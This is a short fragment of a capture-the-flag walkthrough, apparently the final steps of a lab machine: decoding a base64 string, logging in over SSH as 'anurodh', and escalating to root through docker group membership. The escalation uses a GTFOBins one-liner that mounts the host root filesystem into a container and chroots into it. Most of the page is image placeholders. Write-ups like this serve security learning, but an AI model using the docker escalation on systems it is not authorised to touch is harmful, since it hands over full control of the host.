
Decode
echo "I..........ZA==" | base64 -d

Logged as anurodh
Connect through ssh

Check infro from us

We are in the docker group and can escalate based in GTFOBins
docker run -v /:/mnt --rm -it alpine chroot /mnt sh


Get the root flag